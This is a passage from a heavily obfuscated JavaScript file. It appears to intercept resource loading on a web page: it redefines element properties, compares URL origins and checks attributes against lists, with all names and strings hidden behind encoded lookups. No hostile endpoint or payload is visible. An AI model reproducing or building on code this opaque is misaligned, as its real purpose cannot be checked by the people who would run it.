_0x385e8e[_0x161934(-0x11cc*-0x1+-0x2298+-0x1f5*-0x9,tI[tg(0x2e7)])]=null,_0x252ed4[tI[tg(0x516)](_0x548e5e,0xc4f+0x2452+-0x2fc0,tg(0x694))]=null,void(0x3*0x51f+-0xea*0x22+0x1bf*0x9);_0x200bc5[_0x27a142[_0x56f0ef(-0x1ef3+0x12f*-0x16+0x39a9,tg(0xe8))][_0x51aecb(0x5a9*0x1+0x20c5*-0x1+0x1c2c,'Kzhs')]]=null;}}else try{P0={},J[ta[tg(0x34d)](aD,-0xff3+0x26a*-0xc+0x1738*0x2,tg(0x15a))][aD(0x1b9f+0x1cfb+-0x8*0x6e3,'filf')](tD,ta[tg(0x410)](aD,0x47*0x64+0x2d*-0x53+-0x3*0x3f1,ta[tg(0x3ed)]),(P0[ta[tg(0x1b4)](aD(-0xc2b*0x1+0x8*-0x4b0+0x32c6,tg(0x271)),aD(0x192+0x624+-0x64f,'qg4Z'))]=ts?a3(td):td,P0[ta[tg(0x7f0)](aD(-0x1*-0xbdd+0x2493+0x2ec3*-0x1,tg(0x24e)),aD(-0x23aa+-0xb16+0x2fc6,ta['uLpHs']))]=!(0x2390+-0xc7*0xd+-0x1974),P0[aD(0xb4e+-0x2135+0x16aa,'poCi')+ta[tg(0x2a9)](aD,-0x1f0c+0x146f+0xc38,ta[tg(0x2ff)])]=!(-0x2ab*-0x4+-0xc5f*0x1+0x1b3),P0));}catch(PY){if(aE(aJ[aD(0x1*0x9b5+-0x7*0x517+0x6b0*0x4,'828Y')](-0x1e1e+-0x1e97+0x3cbb),ta[tg(0x6c0)](tn,Y)+a0[ta[tg(0x779)](aD,0x2017*-0x1+-0x1f03+0x3faf,tg(0x1fd))](PY),tD[at[aD(0x9dd+0x861+-0x1192,'iit@')][aD(0x2*0x587+-0xc13+0x276,tg(0x491))]]),tp)return tD[at[aD(-0xd*0x1af+0x1*-0x181d+0x2eac,tg(0xe8))][ta[tg(0x5c1)](aD,-0x3a5*0x7+0x3*0xa7d+-0x4e4,ta[tg(0x609)])]]=!(0x8*0x186+-0x7cf*-0x5+-0x333b),void(0x2*-0x1af+0xd15*-0x2+0x1d88);}}if(P2=tD[ta['eVnaE'](aD,-0x4a1*0x2+0x25+0x9a5,tg(0x41e))](aD(0x10*-0x41+0x1166+-0x28b*0x5,ta[tg(0x144)])),ta['AnLJx'](P2,null)&&P2[aD(-0x4*0x29b+-0x11ef+-0x4*-0x739,tg(0x350))](ta[tg(0xb5)](aD,-0x871+-0x3*-0x35b+-0x3f*0x2,tg(0xb7)))!=-(0x1e58*0x1+-0x5e+0x1df9*-0x1)&&J[aD(0xe2c+-0x519+-0x74a,tg(0x3d7))]!=null){if(P3=P2[aD(-0x2*0xa13+-0x11*-0x6d+-0x6b9*-0x2,tg(0x350))](ta[tg(0x5c3)](aD,0xb35+0xdcc+0x262*-0xa,tg(0x67c))),P4=ta['TVZDb'](P3,-(0x902+0xc67+-0x1568))?P2[aD(0x1b+-0x18*-0x4+0x7*0x1f,tg(0x3e3))](-0x1531+-0xf3a+0x246b,P3):P2,P5=new J[(aD(-0x8e7+0x3*-0x8a8+0x18*0x187,ta[tg(0x489)]))](),tw)try{if(ta['BEAXG']!==tg(0x5ef))return _0x115b30[_0x47855e(-0x2f*-0x4+-0x1*0x310+-0x7*-0x97,tg(0x382))](_0x473fa3,arguments);else P0={},P1={},J[aD(-0x220*-0x12+-0x59b+-0x1f20,ta['aPztL'])][ta[tg(0x14b)](aD,-0x1*0xba5+-0x16ac+0x1*0x23d3,tg(0x744))](tD,aD(0x19b*0x11+0xa*-0x2fc+0x3bf,'7%gi'),(P0[ta[tg(0x636)](aD(0x1e77+0x1*-0x656+0xe*-0x1a5,'KBFS'),aD(-0x3b3+-0x1608+-0x97*-0x2e,tg(0x534)))]=P5[ta['YMNrV'](aD,-0xc47*0x3+-0x2332+-0x4990*-0x1,tg(0x702))](tF?tD[ta[tg(0x6c5)](aD,-0xd71*-0x2+0x1*-0x1659+-0x337,'Ao9X')]:tD[ta['RmXMN'](aD,0x194a+0x5f2*0x1+0x43f*-0x7,ta[tg(0x330)])],P4),P0)),J[aD(-0x1cca+-0x455*0x3+-0xf1*-0x2e,'AcOm')][aD(0x7ed+0xa72+-0x59f*0x3,'filf')](tD,aD(0x1d6*-0x13+-0x1*0xc9d+0x30cc,tg(0x664)),(P1[ta[tg(0x460)](aD,-0x2*0xe1d+-0x824+0x25a2*0x1,tg(0x748))+aD(0xf70+-0xb07+-0xd1*0x4,'dFnO')]=function(){var PN=tg;return tD[aD(0x1db*-0xb+0x1a08+-0xb*0x67,tA[PN(0x4d5)])];},P1));}catch(PN){if(ta[tg(0x554)]!=='yAzLi'){var Pc,Px,PQ,PO;return _0x5d638a[_0x5de88b(0x20fb*-0x1+-0x17bd*0x1+0x3941,tg(0x350))](_0x1c2236(0x314+-0xb1*0x10+0x8a0,tg(0x4de)))>-(-0x1b65+-0x257e+-0x2072*-0x2)&&_0x5177e0[tA[tg(0x2a2)](_0x2a0281,0x5*0x32e+0x205c+-0x2fb9,tg(0x350))](_0x5cb8a5(0xc00+-0x4b*-0x39+-0x1c0f,tA[tg(0x2f3)]))>-(-0xb46+0x1*0x19cf+-0xe88)?(Pc=_0x45eb6a[_0x1d759b(0x29f+-0x1f+0xc1*-0x1,tA[tg(0x543)])](_0x2c0bb2(-0x2*0x1189+-0xaed+-0x1*-0x2ea3,tA['ySnLv'])),Px=_0x51862c[_0x3ab8e1(-0x1845+-0x1*0x12cd+-0x4d*-0x95,tg(0x5c0))](_0x502771(0x1df0+0x1743+-0x348f,tg(0x4de))),PQ=_0x299cdc[_0x4d6790(0xf0+0x69c*0x5+0x1*-0x2056,tA[tg(0x304)])](_0x316830[tA[tg(0x428)](_0x84c70a,-0x1b8+-0x1ff1+0x1*0x22fd,tA[tg(0x753)])](tA['IVprr'](Pc,0xe70+0x1abc+0xdb9*-0x3))),PO=_0x51e71b[_0x233d85(-0x22a3*0x1+0x19*0x43+0x1dbe,tg(0x73e))](_0x70510d[_0x56c8fc(-0x1db8+-0x148+0x2054,tA[tg(0x753)])](Px+(-0x1eb+0x1*0x10d0+0x2*-0x772))),PQ<PO?-(-0x1*0xaa2+0x21d0+-0x172d):tA['GGUsT'](PQ,PO)?0x2e3*0x9+0x2*-0x311+-0x1*0x13d9:-0xa4a+-0x2f*-0x37+-0x32*-0x1):0x24b*0x7+-0x165a*0x1+0x64d;}else{if(aE(aJ[ta[tg(0xf3)](aD,0x706*0x4+-0x1cfd*0x1+0x1b9,ta[tg(0x23a)])](0x1dc8+0x67*0x9+-0x2160),ta[tg(0x7f0)](ta[tg(0x512)](tn,Y),a0[ta[tg(0x1ad)](aD,-0x1*-0x25b1+0x3*0x90a+-0x403a,ta[tg(0x440)])](PN)),tD[at[aD(-0x1*0x59+-0x161*-0x1+-0x5c,tg(0xe8))][ta[tg(0x2b2)](aD,-0x8b3+-0x4c8+-0xeec*-0x1,tg(0x491))]]),tp)return tD[at[aD(-0xb*-0x272+0xf3*-0x7+-0x9*0x22d,tg(0xe8))][ta[tg(0x76a)](aD,0x5a2+-0xdd*-0x15+-0x16b3,tg(0x44b))]]=!(0x407*0x3+0x97a+-0x158f),void(-0x5b4+0x162d+-0x1079);}}else try{P0={},J[aD(-0x1*0x1cb7+0x1a41+-0x3fb*-0x1,tg(0x15a))][aD(-0xa76+0x49f+0x759,'filf')](tD,aD(-0x1c8f+-0x1*-0x78b+0x1651,ta['ySihc']),(P0[aD(-0x2166+-0xf58+0x1*0x317f,tg(0x3c1))+aD(-0x1be6*-0x1+-0xb+-0x911*0x3,'CaKf')]=P5[aD(-0x3*0xc7d+-0xac*-0x14+0x1990,tg(0x702))](tF?tD[aD(-0x74*0xb+0x3*-0xceb+-0x1*-0x2d0f,ta['NZxeg'])]:tD[aD(-0x8*-0x366+0x23bb+-0x3d68,ta[tg(0x330)])],P4),P0[ta[tg(0xb5)](aD,-0xfa9*0x2+-0x1*-0x20c8+-0xd5*0x1,tg(0x5e9))+aD(0x256*0x4+0x198+-0xa20,'&FCH')]=!(0x3de+0x1b1a+-0x1ef8),P0[ta[tg(0x7cb)](aD(0x19b+0x33*-0x3+0x7*-0x9,tg(0x5c8)),aD(-0x86*-0xe+0xf2*0x3+-0x88f,tg(0x68e)))]=!(0x1*0x1213+0x1*0x123b+-0x1227*0x2),P0));}catch(Pm){if(ta[tg(0x238)]===tg(0x5c9))_0x397473=new _0x27a0db[(_0x1e0151(0x1c0f+0xbdd*-0x3+0x106*0x9,tA[tg(0x742)]))](_0x524f33[_0x8ebc55(-0x4bf+-0x1308+0x1e*0xd5,tA[tg(0x735)])]),_0x2957e3();else{if(aE(aJ[ta['PSjwZ'](aD,-0x1567+-0x18b4+0x2eef,tg(0x29c))](-0x7e6*-0x2+0x1224+0x3e*-0x8c),ta[tg(0x5b9)](tn+Y,a0[aD(0x116*-0x8+0x1*0x13a+0x80b,tg(0x1fd))](Pm)),tD[at[aD(0x1*0x1087+0x4*0x55e+-0x2553,tg(0xe8))][aD(0x23f9+0x15fd+0x813*-0x7,tg(0x491))]]),tp)return tD[at[aD(-0xe0d+0x1151*0x1+-0x298,tg(0xe8))][ta[tg(0x294)](aD,0xa83+0x25fa+-0x13*0x27f,tg(0x44b))]]=!(-0x1c*0x3+0x287*-0xa+-0x3a*-0x71),void(-0x773*-0x3+-0x229c+0x2b*0x49);}}}tD[at[aD(0x1e91+0xb*0x119+-0x29f8,tg(0xe8))][aD(0x1e8b+0x6*-0x149+-0x15ad,tg(0x71d))]]=!(-0x1181+-0x1625+0x27a6);}},tB=function(tD,tg){var tI=tW;if(tA[tI(0x528)]!==tA[tI(0x528)]){var ts,tF,tR,tn,tT;_0x3ffb32[_0x4ab6ec[tA[tI(0x428)](_0x1ad7ab,-0x16*-0xfb+-0x1*-0x1c26+-0x2*0x1886,tI(0xe8))][_0x2728fb(0x4*0xb5+0x2294+-0x23a6,tI(0x724))]]=!(-0x1af*0xf+-0x1*-0x124e+0x6f3),_0x1d06c5[_0xfcb7a8(0x1697+0x1f*0xcf+-0x2ed7,tA[tI(0x73d)])]=null,_0x4bcbd9[tA['vOeLW'](_0x34581f,0x6e*0x8+-0x1*0x18eb+0x165c,'D4XV')]=null,_0x1b0b08[_0x1f7902(-0x6*-0x47a+0x3*-0x7db+-0x25a,tI(0x739))]=null;try{if(_0x5b38e2[_0x2e8a64[_0x420283(0x454+0x160e+-0x19b6,tI(0xe8))][tA['wpkwQ'](_0x417cb6,0x99b+0xd*0x80+-0xe7d,'t6Fi')]]){for(_0x4c3d23[_0x2ad18d(0x1152*-0x1+-0x2f6*-0xd+-0x13a7,tA[tI(0x728)])][_0x19ffe(0x21a9+-0x3e*0x58+-0xad7,tA['YDNGB'])](_0xb16d2e,_0x99cd86(0x1a35+0x68e*-0x5+0x4f*0x1a,tA['wbufL']),{'value':0x0}),ts=[_0x442823(0x1cdf+0x12e3+-0x2*0x1795,tA['tArLn']),_0x2a67c5(-0x16d3+0x17cc+0x32*0x2,tI(0x6a0)),_0x140f9a(-0x8a9+0x21a*-0x4+0x1223,'9uLU')],tF=0xbc9*-0x1+-0x1*-0x1951+0x1*-0xd88;tA[tI(0x228)](tF,ts[_0x13acc7(-0x1c*0x55+0x11f3+-0x715,tI(0x47c))]);tF++)if(tR=ts[tF],_0x4af201[_0x556cc0[_0x3896a0(-0x111e+0x1b93+-0x9c9,tI(0xe8))][_0x7bcd25(-0xa*-0x5f+-0x22b7*-0x1+-0x1*0x24d9,tI(0x197))]]&&_0x3f1684[_0x54ce9f[_0x15ef93(0xc0+-0x11fa+0x11e6,tI(0xe8))][_0x1f090f(-0xb66+0x22cd+-0x15d3,tA[tI(0x48e)])]][tR]&&tA['fGTjO'](_0xb322d4[_0x45c5b9[_0xa3f5e7(0x1e5e+-0x6*-0x48d+-0x3900,tA['kFtPa'])][_0x51c78a(-0x9d6+0x409+-0x1*-0x761,tI(0x197))]][tR][tA[tI(0x2a2)](_0x47e554,-0x6c9+-0x1a*-0x14c+-0x195d,tI(0x47c))],0x1*0x876+-0x18b6*0x1+0x1040)){for(tn=_0x55d662[_0x1fd93a[_0xc54d4b(-0x5e*0x50+0x4*0xf+-0x24*-0xd4,tI(0xe8))][_0x13b213(-0xda7+0x2f6*-0xc+0x32c3,tI(0x197))]][tR][_0x220648(-0x6*-0x475+-0x24*-0xb9+-0x3330,'@EGw')]-(0x1d3*0x9+0x53a+-0x15a4);tn>=-0x10e7*0x1+-0x1fff+0xb*0x472;tn--)tT=_0x31169a[_0x3a80f4[_0x45129e(-0x8e0+-0x1b3d+0xdb*0x2b,tA[tI(0x49c)])][_0xb3232f(0x1*-0x6b3+0x1c+0x82b,tA['ChzHV'])]][tR][tn],tT&&_0x7f2db6[_0x237092(-0x1a9+0x68*-0x5b+-0x39d*-0xb,'TPs&')](tR,tT);_0x479cfc[_0x1819a8[_0x528c38(-0x1e1d+-0x1591*0x1+-0x2*-0x1a2d,tA['kFtPa'])][_0x44353b(-0x615*0x2+-0x1d65+0x199*0x1b,tI(0x197))]][tR]=[];}}}catch(tq){}}else{var td,tS,tk,to,tX,te,tp,tG,tr,tU,tK;if(tD[aD(-0xcb3+-0xc*-0x2c4+-0x1308,tA[tI(0x421)])]===-0x2*0xb5e+-0x2f*0x5d+0x27d3){if(tA['XHdZm'](tD[aD(0x3d*0xa3+-0x23f1+0x130*-0x2,tA[tI(0x35a)])],0x1fb6+0x1f*0x12+0x3*-0xae8))return;if(tD[at[aD(-0x101a+-0x108b+0x3*0xb1b,'iit@')][aD(0x15*-0x14d+0x1dc0+-0x15f,tA[tI(0x14d)])]])return;if(tS=tA['eUIYY'](tD[at[tA[tI(0x50d)](aD,-0x1*0x20bf+0x8bf*-0x2+0x32e9,tA[tI(0x49c)])][aD(-0x151c+-0x3*0xcdd+0x3c6c,tI(0x435))]]+aD(0x248b+-0x447+-0x1f04,tI(0x5d5))+tD[at[aD(0xb08*-0x2+0x1744+-0x88,tI(0xe8))][tA['BKjNo'](aD,0x1*0xde2+-0x197c+0xc6d*0x1,tA['rHvPs'])]],tA[tI(0x799)](aD,0xf1*-0x1f+0xfb*0x2+0x1c82,'U%%s')),tk=-0xe3c+0x2199*0x1+-0x135d,to=tD[tA[tI(0x428)](aD,0x1f27*0x1+-0x2*0x1023+0x1a7,tI(0x41e))](at[aD(0x2064+0x16f*-0xd+-0x4*0x33b,tI(0x373))][tA[tI(0x2a2)](aD,0x1cea+-0x1643+-0x59f,'t8!c')]),to!=null&&to!==z||(to=tD[aD(0x1fdf+0x6d9+-0x2630,tA['mwRSH'])](at[aD(0x1*0x185f+-0x18e9+0x15f,tI(0x373))][aD(-0x10c*-0x15+-0x1*-0x1d47+-0x9f5*0x5,tI(0x234))])),tA[tI(0x559)](to,null)&&to!==z||(to=tD[tA[tI(0x2c7)](aD,-0x94*-0x38+0x1c0b+-0x1*0x3be3,tI(0x41e))](at[aD(-0x8d1*-0x4+0x587*-0x5+-0x6cc,tA[tI(0x6d2)])][aD(-0x1236+0x46*-0x29+-0x1c9*-0x11,tI(0xea))]),to!=null&&to!==z||(to=tD[tA['UAIBG'](aD,-0x1eeb+0x5fe+-0x157*-0x13,tA[tI(0x596)])](at[tA[tI(0x3a7)](aD,0x14dd+0x1bdb+-0x2fe3,tI(0x373))][tA[tI(0x428)](aD,0x1d*-0x1d+0xe29+-0x956,tA[tI(0x62f)])])),tk=0x3*0x4f1+0x12a*0xb+-0x44*0x68),td=tD[at[aD(0x9b*-0x3c+-0x2c2*0x1+-0xe*-0x2d7,tA[tI(0x49c)])][tA[tI(0x799)](aD,-0xce*0x26+-0x1*-0x2f5+0x1d6d,tA['OGwXZ'])]],tA['CzHOd'](td,null)||td===z){try{if(!(J[aD(0x1025+-0x1ea2+-0x7c9*-0x2,'XmU&')]&&tD[aD(0x2296+-0x22d+0x1f27*-0x1,tI(0x2b6))+tA[tI(0x2c7)](aD,0x23bc+0x2562+-0x11f6*0x4,tA[tI(0x131)])]!=null&&tD[aD(-0x20f3+-0x2ab*-0x2+0x13*0x185,tI(0x2b6))+aD(-0x112*-0x24+0x2576*0x1+-0x4ab8,tA[tI(0x131)])]!==z&&tD[at[tA[tI(0x3c3)](aD,-0x2*0x1205+-0xdfa+0x32b0,tI(0xe8))][aD(-0x7ae+0x44+0x8eb,tI(0x37b))]]&&tD[at[aD(0x1672+-0x4d2*-0x1+-0x1a98,tI(0xe8))][tA['LsiRl'](aD,0x3*-0x7c7+-0x6*0x608+0x49*0xd6,tA[tI(0x523)])]][-0x74c+0x2035+-0x18e8]))return;if(tX=new J[(tA[tI(0x3f7)](aD,0x6d7+0x188d+-0x1*0x1e4f,tI(0x519)))](tD[at[aD(0x2350+-0x2005+-0x29f,tA[tI(0x49c)])][aD(0x8bf+0x319*0x3+-0x1089,tI(0x37b))]][0x7de+0x534+-0xd11],J[aD(0xf84+-0x1d2*0xd+-0x247*-0x4,tI(0x5ce))][tA[tI(0x190)](aD,0x2*0x127+0xf7f+-0x10f6,tI(0x565))])[tA[tI(0x796)](aD,0x115*0x21+-0xf*-0x231+0x1*-0x43bd,tA[tI(0x667)])],te=new J[(aD(-0x21b5+0x923+0x19a7,tI(0x519)))](tD[tA['WJbpf'](tA['sGSPa'](aD,0x1cbe+-0x2241+-0x6c5*-0x1,tI(0x2b6)),tA[tI(0xbe)](aD,0x56c*0x3+-0xa1b+-0x4e3,tI(0x1c3)))],J[aD(-0x1a27+0x1*0x243d+0x2*-0x490,'IdBe')][aD(-0x1991+-0x1*0x1db9+0x3821,tI(0x565))])[aD(0x2*-0x611+-0x13db+0x20d4,tI(0x565))],tX!==te)return;}catch(tw){return;}if(tD[at[tA[tI(0x796)](aD,-0x1*-0x1925+-0x3*-0x1f3+-0xf29*0x2,tA[tI(0x49c)])][aD(0x275+0xef7+0x1*-0xfb3,tA[tI(0x39a)])]])return;try{if(tp=tD[aD(-0x2640+-0x34f*0xa+0x47de,tI(0x41e))](aD(0x1*-0x655+0x233*0x10+-0x1c3c,tI(0x442))),tp!=null){for(tG=0x586+-0x37c*-0x2+-0xc7e*0x1,tr=tD[at[aD(0xe63+0x5c+0x4b1*-0x3,tA[tI(0x49c)])][aD(-0x1ead*-0x1+-0x256a+0x828,'zWbx')]][aD(-0x7ad+0x1b56+-0x1*0x1217,'@EGw')];tG<tr;tG++)if(tp[aD(-0x1fcf+-0x60d*-0x1+0x1a4b*0x1,'dbhq')](tD[at[aD(0x1*0x366+0x73*-0x2e+0x47c*0x4,'iit@')][tA[tI(0x10f)](aD,-0x95*0xc+0x4*-0x983+-0x439*-0xb,tI(0x736))]][tG])!==-(-0x2702+0x841+0x1ec2))return tD[at[aD(-0x1e88+-0xae*0x1a+0x1870*0x2,tI(0xe8))][aD(-0x120+0x4f9+-0x1f*0x17,'Kzhs')]]=!(0x55d*0x6+-0x2*0x2ab+0x8*-0x35b),tA[tI(0xbc)](aE,aJ[tA[tI(0x231)](aD,-0xf82+0xbba+0x49c,tA[tI(0x1b5)])](-0x1*-0x9b9+0x21c8+0x1*-0x2b77),tS,tD[at[aD(0xe6*0xb+-0x11b1*0x1+0x87b,tA[tI(0x49c)])][aD(-0x1a30+0xf05+0x4*0x327,tA[tI(0x136)])]],!tD[at[aD(0x2b*0x61+-0x13f0+0x451,tI(0xe8))][aD(0x83a+-0x1*-0x1687+-0x1d0c,tI(0x598))]]),void(0x19*0x13d+0x88+0x3*-0xa7f);}return;}catch(P0){if(tA[tI(0x106)](tI(0x522),'mSFck'))return aE(aJ[aD(0x153d+-0x1f1b+0xa8e,tI(0x2bb))](0x2a6*0xc+-0xc91+-0x5*0x3d7),tS+Y+a0[aD(0xc*-0x116+-0x17d7*0x1+0x2574,tI(0x1fd))](P0)),void(-0x1bb9+0x9*0x17b+0x733*0x2);else return;}}if(tK=tk===-0x6*0x51b+0x2437+-0x595?at[tA[tI(0x696)](aD,-0x1a0c+0x1d33+-0x1*0x1b9,tI(0x175))]():tg,tD[aD(-0x22a0+0x1*-0x16b9+0x1*0x3a13,'ihkr')]?(tU=a2[aD(0x27c*0x4+-0x1*-0x973+-0x1*0x11f3,tI(0x568))](tD[tA[tI(0xc4)](aD,-0x2207+-0x1899+0x3b5a,tA[tI(0x6fc)])],tK)+z,tD[aD(0x1cb*-0xf+-0x9f6*0x2+0x2f8b,tI(0x347))]=Q):tU=a2[aD(0x1f9*-0xd+0x19ad+0x168,'2OJu')](tD[aD(0x260d+-0x8bd*0x4+-0x196,tA['MdxBc'])],tK)+z,td!=tU)try{if(tp=tD[aD(-0x38f*-0x1+0x7a*0x19+-0x10f*0xe,tI(0x343))](aD(0xd63+-0x3fb*-0x3+-0x18b5,tI(0x442))),tp!=null){for(tG=0x1*-0x247f+-0x3b*-0x85+-0x16*-0x44,tr=tD[at[aD(0x10aa+-0xd11+0x2ed*-0x1,'iit@')][aD(0x3*0xa99+0x9c4+-0x2824,tA[tI(0x6f4)])]][aD(-0x3*0x890+-0x2345*0x1+-0x1*-0x3e87,'@EGw')];tG<tr;tG++)if(tp[tA[tI(0xd9)](aD,-0x800+-0x1*-0x1de1+-0x1558,tI(0x350))](tD[at[aD(-0x1b03+-0x262c+0x2dd*0x17,tI(0xe8))][tA[tI(0xc4)](aD,0x2a*0xe9+-0x761*-0x2+-0x3391,tI(0x736))]][tG])!==-(-0x1*0x98f+-0x215e+0x2aee)){tD[at[aD(-0x16fd+-0xe15+-0x12df*-0x2,tI(0xe8))][aD(0xe95+0x14b8+-0x223d,tA['HTjzO'])]]=!(-0x1*-0x186e+-0x1583+-0x2eb),tA['iBwBr'](aE,aJ[tA[tI(0x190)](aD,-0xdb3+0x23*0x5+-0xdd8*-0x1,tA[tI(0x1b5)])](-0x29*0x3e+0xcf5+-0x2fc),tS,tD[at[aD(-0x20e4+-0x24e8+-0x6e*-0xa4,tA[tI(0x49c)])][tA[tI(0x161)](aD,-0x122d*0x2+0xa2b*-0x1+-0xe*-0x36d,tA['KKAzz'])]],!tD[at[aD(0x78f*0x3+0x401*-0x6+0x205*0x1,tA[tI(0x49c)])][aD(0x2*-0x33c+0x1bf4+-0x13c7,'csN0')]]);break;}}}catch(P1){tA[tI(0x3a7)](aE,aJ[aD(0x1f6b+0x3*0x1c2+0xd*-0x2c5,tI(0x2bb))](0xee0+-0x111d*-0x2+0x167*-0x23),tS+Y+a0[aD(-0x19a+0x873+-0x644,tI(0x1fd))](P1));}if(tA[tI(0x6f7)](tD[at[tA[tI(0x2a2)](aD,0x3*0x6f+-0xf51+0xeb0,tA['kFtPa'])][tA[tI(0x799)](aD,-0x695*0x2+0xcc+0xd6e,tA[tI(0x14d)])]],null)&&tD[at[aD(0x1*-0x108f+0x5*0x49d+-0x5d6,'iit@')][tA['BKjNo'](aD,0xb2e+-0x16d7+0xcb9*0x1,tI(0x44b))]]){if(tD[at[tA[tI(0x635)](aD,-0x25ac+0x1e67+0x7f1,'iit@')][aD(0xb*-0xff+-0x1*-0x1073+-0x462,tI(0x4fc))]]===!(-0x31d*-0x7+-0x1*-0x1394+-0x295f*0x1)||tA[tI(0x1e7)](tD[at[aD(-0x1094+-0x1d33+-0x439*-0xb,tI(0xe8))][tA[tI(0x3f7)](aD,0x24e1*-0x1+0x1fae*-0x1+-0x280*-0x1c,tI(0x491))]],z))return tD[aD(0x1b68+-0xcec+-0xdab,'yrH%')]=null,tD[tA['XHDNJ'](aD,-0xec5+-0x1*-0x281+0xd25,tI(0x694))]=null,void(-0x148e+-0x111d*-0x1+0x371);tD[at[aD(0x1*0x10c9+0x16b5+-0x26d2,tI(0xe8))][aD(0x15ae+-0x26dc+-0x91f*-0x2,'Kzhs')]]=null;}}}},ta['ypJFU'](tb,tH),tB(tH,tj),tH[at[aD(0x9fd*0x3+0x353*0x4+0x2a97*-0x1,'iit@')][aD(0x26f5*0x1+0x3e*-0x43+-0x159f*0x1,ta[tW(0x6e0)])]]!==!(-0xf80+0x1bf1+-0xc71)&&tH[at[ta[tW(0x1b3)](aD,0x45*0x45+0x1dfb*0x1+-0xa8*0x49,'iit@')][aD(0x21c3+-0xcde+-0x1374,tW(0x491))]]===z&&(tH[at[aD(-0x16a*-0x7+-0x1*0xc77+0x33d,'iit@')][ta['funHZ'](aD,-0x140b*0x1+-0xa60+-0x1f7b*-0x1,'Kzhs')]]=null)));}else return _0x1d7a64[_0x336da2(-0x16*-0x93+0x22df+-0x12c*0x27,tW(0x382))](this,_0x4c65a2);}function ty(tH){var tL=t9,tW=at[ta[tL(0x171)](aD,-0x1f50+-0x1489+-0x2*-0x1a47,tL(0x12e))]();return ta[tL(0x1b3)](tu,tH,tW),tC(tH,tW),ta['AnLJx'](tH[at[aD(-0x5*-0x1e3+-0x231e+0x1a5b,tL(0xe8))][aD(-0x626+-0x16b*0x11+0x1f51,tL(0x44b))]],null)&&tH[at[aD(-0x12*-0xb3+-0x3*0xae0+0x1*0x14b6,ta[tL(0x4a2)])][aD(0x1c93+0xab5*-0x3+0x49c,tL(0x44b))]]===!(-0x77e*-0x3+-0x1393+-0x1*0x2e7)&&ta['CGemc'](tH[at[aD(-0x2*-0x104d+-0x2*-0x990+-0x330e,tL(0xe8))][ta[tL(0x12a)](aD,0x3*0x9+0x2*-0x329+-0x5*-0x188,ta[tL(0x7c4)])]],z)||tH[at[ta[tL(0x6fe)](aD,0xcf7+-0xf8+-0xb53,tL(0xe8))][aD(0x14*-0x1da+-0xf82+0x35d9,tL(0x1d5))]]!=null&&ta[tL(0x303)](tH[at[ta[tL(0x6f1)](aD,-0x4a9*-0x4+-0x137*0x1c+0xd*0x13c,'iit@')][ta[tL(0x6b9)](aD,0x18b7+0x1*0x155d+-0x2cc5,tL(0x1d5))]],!(-0x14c*0xb+-0x1aa2+0xf*0x2ba))&&tH[at[aD(-0x1bd8+-0x5*0x76d+-0x5*-0xd21,tL(0xe8))][ta[tL(0x74f)](aD,-0x1*0xf53+-0x1d02+0x2d2e,tL(0x58c))]]!==z?(ta[tL(0x280)](tN,tH),void(0x2129*-0x1+-0x1604+0x372d)):(tm(tH),tH[at[ta[tL(0x314)](aD,-0xdda+0x5e7*-0x5+0x2c09,tL(0xe8))][aD(-0x121*-0x1d+0x205*0xb+-0x364f,'yj1h')]]=!(0x1b26+0x752*0x2+-0x29ca),void(-0x1417+0x1fe3+-0xbcc));}function tl(tH){var tL=t9,tW={'AVuRz':function(tb,tB,tv){return tb(tB,tv);},'QcXUS':tL(0x595),'XzxWM':ta[tL(0x4a2)],'gJdGB':function(tb,tB,tv){return tb(tB,tv);}};if(ta[tL(0x2a6)]===tL(0x184)){var tA,tE,tV,tj=arguments[-0x18d5+0x1*-0xc73+0x73*0x53];if(this[at[aD(0x713+-0x4*-0x35b+0x23*-0x91,tL(0xe8))][ta[tL(0x2b2)](aD,0x1*-0x4a3+-0x114c+0x1783,tL(0x197))]]||(this[at[aD(0x21d4+-0x1*0x1c4e+0x26d*-0x2,tL(0xe8))][aD(0x1*0x12dc+0x20b7+-0x31ff,tL(0x197))]]={'load':{},'au':{},'eu':{}}),!this[at[aD(0x6f*-0x3d+0x18e0*0x1+0x23f,ta[tL(0x4a2)])][aD(0x1d*0x153+0xd8b+0x133*-0x2a,tL(0x197))]][tH]||this[at[aD(-0x6a*-0x5e+0x1*-0x2d7+0x25*-0xf5,tL(0xe8))][aD(-0x6*-0x625+-0x21b1+-0x199,tL(0x197))]][tH][tj]==null){if(typeof tj===B){if(tA=tj[aD(-0x13ee+0x28e*-0xa+0x1*0x2e9a,'tbGQ')+ta[tL(0x1af)](aD,-0x2471+-0x1*-0x1fff+0x1*0x4fd,tL(0x11a))],ta[tL(0x38d)](typeof tA,a1)){if(ta[tL(0x4be)]('LapWV',tL(0x3a2)))_0x3f7430={},_0x235573[_0x598cdc(-0x343*0x5+-0xd4d+-0x265*-0xd,tL(0x15a))][_0x2e574e(0x598*-0x2+0x1*-0x1835+0x24e7,tL(0x744))](_0x38004c,_0x54ce5a(0xd*0x8a+0x1c02+-0x2276,ta[tL(0x25f)]),(_0xa216f0[_0x3545f3(0x4cc+0x1*-0x13c2+0x1*0x1019,ta[tL(0x149)])+_0x3618e4]=_0x27f545[_0xcea17f(0x25*-0x13+0x454+-0xb*0x11,ta[tL(0x21c)])+_0x5b31b9(0x2664+-0x1*0x89f+0x1e7*-0xf,ta['SHIQG'])],_0x1298c2[ta[tL(0x67e)](_0x21922e(0xba0+-0x1fd9+-0x1*-0x15c1,ta[tL(0x154)]),_0x4219de)]=!(-0x3*0x8bd+0x2417*-0x1+-0x122*-0x37),_0x11d9c1[ta[tL(0x7a0)](_0x3782c4(0x1eab+-0xc54*-0x3+0xafb*-0x6,tL(0x3dd)),_0x4a399a)]=!(-0x1*-0x11ff+0x1b80+-0x2d7f),_0x9cd8e0));else{for(tV in(tE={},tj))tE[tV]=tj[tV];tE[aD(-0x119+-0xe1e+0x1057,tL(0x4cc))+aD(0xce0+-0x44*-0x17+0x1271*-0x1,'gjBM')]=function(tb){var 